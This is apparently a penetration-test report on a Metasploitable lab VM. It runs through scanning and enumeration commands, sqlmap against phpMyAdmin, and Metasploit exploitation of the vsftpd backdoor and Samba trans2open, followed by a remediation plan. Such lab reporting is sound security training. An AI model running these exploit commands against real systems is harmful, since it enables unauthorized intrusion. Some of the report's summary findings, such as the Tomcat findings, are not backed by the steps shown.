CYART Vulnerability Assessment & Penetration Test Report
Title: Vulnerability Assessment & Penetration Test — Metasploitable Lab
Author: Ishan Chowdhury
Date: 02/10/2025
Contact: ishanchowdhury2018@gmail.com
Target: Metasploitable VM — IP: [192.168.132.136]

Table of Contents
Executive Summary
Scope & Rules of Engagement
Tools & Environment
Methodology
Environment Setup
Discovery & Enumeration
Vulnerability Scanning
Verification & Exploitation
Remediation Plan

Executive Summary
This engagement was a controlled vulnerability assessment and penetration test against a lab VM (Metasploitable). The assessment used only open-source tools and followed the NIST/OWASP-based VAPT methodology: Planning → Discovery → Vulnerability Scanning → Safe Verification → Reporting.
Top findings (summary):
Apache Tomcat manager reachable — high risk: possible remote deployment Priority: HIGH
Anonymous FTP write allowed — medium/high risk: possible file upload. Priority: MEDIUM
SMB share with weak permissions — medium: sensitive files accessible Priority: MEDIUM
High-level recommendations:
Patch/upgrade vulnerable services (Tomcat, vsftpd, Samba).
Disable unnecessary services and close unused ports.
Hardening (remove default credentials/apps, enforce strong passwords, restrict service access via firewall).
Re-scan after remediation and schedule monthly automated scans.

Scope & Rules of Engagement
Scope: Single internal lab VM (Metasploitable) at IP [192.168.132.136].
Authorization: Test performed on owned lab targets only. No testing on external or production systems.
Allowed techniques: Non-destructive discovery and vulnerability verification. Exploits used only with check or non-destructive modes. No data exfiltration or destructive payloads performed.
Tools used (open-source): Nmap, Masscan, Nikto, OWASP ZAP, sqlmap, dirsearch/gobuster, OpenVAS/GVM, Metasploit (checks only), Burp Suite Community, Gobuster, Hydra (lab only), enum4linux/smbclient/smbmap, Dradis CE, CherryTree.

Tools & Environment
Attacker: Kali Linux (VM)
Virtualization: VirtualBox (host)
Tools: Nmap, Masscan, Gobuster, Nikto, OWASP ZAP, Burp Suite Community, OpenVAS/GVM, sqlmap, Metasploit Framework (msfconsole), enum4linux, smbclient, smbmap, Hydra, Dradis CE (optional), CherryTree (optional), Google Sheets/Excel for tracking.

Methodology
We followed a standard VAPT life cycle based on NIST/OWASP:
Planning: scope confirmation, snapshot VM, create workspace.
Discovery: network scanning (masscan, nmap), service enumeration.
Vulnerability scanning: OpenVAS/GVM, Nikto, ZAP baseline.
Verification: safe verification via Metasploit check, sqlmap --dbs only, manual checks via Burp/ZAP.
Risk scoring: CVSS v3.1 base scores computed using NVD CVSS calculator.
Reporting: Findings recorded in spreadsheet and presented in this report. Evidence collected as screenshots and exported scan reports.

Environment Setup —
Update Kali:
sudo apt update && sudo apt -y upgrade
Ensure required tools (most are preinstalled on Kali):
# verify versions
nmap --version
nikto -H
msfconsole --version
sqlmap --version
gobuster --version
zap --version
Start OpenVAS (GVM) :
sudo gvm-setup
sudo gvm-start
sudo gvm-check-setup
# verify
# GVM web UI: https://127.0.0.1:9392
Target IP (on Metasploitable-3 VM):


Discovery & Enumeration —

1. Fast port sweep (masscan)
sudo apt install -y masscan
sudo masscan -p0-65535 192.168.132.136 --rate=1000 -oL masscan_full.txt screenshot:


2. Full TCP discovery & service version (nmap)
sudo nmap -sS -sV -O -p- -T4 192.168.132.136 -oN nmap_full.txt
screenshot:


3. Web directory brute-force (gobuster)
sudo apt install -y gobuster
gobuster dir -u http://192.168.132.136 -w /usr/share/wordlists/dirb/common.txt -t 50 -o dir_full.txt
screenshot:


4. SMB / Windows shares enumeration
enum4linux -a 192.168.132.136 > enum4linux_full.txt
screenshot:

smbclient -L //192.168.132.136 -N > smbclient_full.txt
screenshot:

smbmap -H 192.168.132.136 > smbmap_full.txt
screenshot:


Vulnerability Scanning —

1. OpenVAS / GVM scan (Web UI)
Steps (GUI):
Open https://127.0.0.1:9392 → Log in.
Create Target: Name=Metasploitable-3, Hosts=192.168.132.136 → Save.

Create Task: Select Target, Scan Config=Full and Fast → Start.

Wait for completion → Open Report → Export PDF.

2. Nikto (web server vulnerabilities)
nikto -h http://192.168.132.136 -o nikto_full.txt
screenshot:


Verification & Exploitation

A. sqlmap — discovery & controlled exploitation
sqlmap -u "http://192.168.132.136/phpmyadmin/" --batch --level=2 --risk=1 --dbs > sqlmap.txt
Evidence placeholder:


B. msfconsole —
Start msfconsole
sudo msfconsole -q
1. vsftpd backdoor (CVE-2011-2523) — check then exploit (lab only)
msf > search vsftpd
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOSTS 192.168.132.136
msf exploit(vsftpd_234_backdoor) > set RPORT 21
msf exploit(vsftpd_234_backdoor) > run
Evidence placeholders:

2. Samba trans2open (example)
msf > search trans2open
msf > use exploit/linux/samba/trans2open
msf exploit(trans2open) > set RHOSTS 192.168.132.136
msf exploit(trans2open) > set RPORT 445
msf exploit(trans2open) > check
# If check positive and authorized:
msf exploit(trans2open) > exploit
Evidence placeholders:

Important note: Always run check first. Only run exploit in lab environment after snapshot. Capture check output for reporting.

Remediation Plan (Simplified)
SQL Injection (HIGH)
Use parameterized queries / prepared statements.
Validate and sanitize all user inputs.
Apply web application firewall (WAF) rules.
FTP Service / vsftpd (HIGH)
Disable anonymous login.
Patch or remove vsftpd (use SFTP instead).
SMB Shares (MEDIUM–HIGH)
Disable guest access.
Restrict shares to authorized users only.
Patch Samba to latest version.
Outdated Packages & Services (HIGH)
Disable unused services (Telnet, Rlogin, etc.).
Update/patch OS and applications regularly.
Weak / Default Credentials (HIGH)
Change all default passwords immediately.
Enforce strong password policy.
Implement multi-factor authentication for admin accounts.
General Security Controls
Configure firewall to allow only required services.
Enable logging and monitor access attempts.
Take regular backups and test restore procedures.

